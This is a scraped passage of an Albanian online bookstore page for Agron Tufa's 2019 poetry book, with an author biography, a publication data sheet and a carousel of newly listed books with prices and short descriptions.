data-url="https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" data-image-url="http://bukinist.al/img/p/1/8/0/4/7/18047.jpg" data-description="Agron Tufa (1967) &euml;sht&euml; poet, prozator, p&euml;rkthyes dhe studiues; fitues i disa &ccedil;mimeve letrare, mes t&euml; cil&euml;ve Pena e Argjendt&euml; p&euml;r romanin m&euml; t&euml; mir&euml; (&ldquo;Fabula Rasa&rdquo;, 2005), &Ccedil;mimi i Madh Letrar Komb&euml;tar p&euml;r gjith&euml; vepr&euml;n letrare (2009), etj. &Euml;sht&euml; p&euml;rkthyes i disa prej autor&euml;ve m&euml; t&euml; r&euml;nd&euml;sish&euml;m rus&euml; t&euml; shekullit XX, si: Ana Ahmatova, Marina Cvetajeva, Osip Mandelshtam, Josif Brodskij, Evgenij Zamjatin, Boris pasternak, Danjill Harms, Olga Sjedakova, etj. Vepra e tij n&euml; proz&euml; e poezi &euml;sht&euml; p&euml;rkthyer n&euml; disa gjuh&euml; t&euml; huaja. &nbsp;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Agron Tufa (1967) është poet, prozator, përkthyes dhe studiues; fitues i disa çmimeve letrare, mes të cilëve Pena e Argjendtë për romanin më të mirë (“Fabula Rasa”, 2005), Çmimi i Madh Letrar Kombëtar për gjithë veprën letrare (2009), etj. Është përkthyes i disa prej autorëve më të rëndësishëm rusë të shekullit XX, si: Ana Ahmatova, Marina Cvetajeva, Osip Mandelshtam, Josif Brodskij, Evgenij Zamjatin, Boris pasternak, Danjill Harms, Olga Sjedakova, etj. Vepra e tij në prozë e poezi është përkthyer në disa gjuhë të huaja.</p><p>&nbsp;</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>134</td></tr><tr class="odd"><td>Faqe</td><td>9789928261786</td></tr><tr class="even"><td>Viti i Botimit</td><td>2019</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy 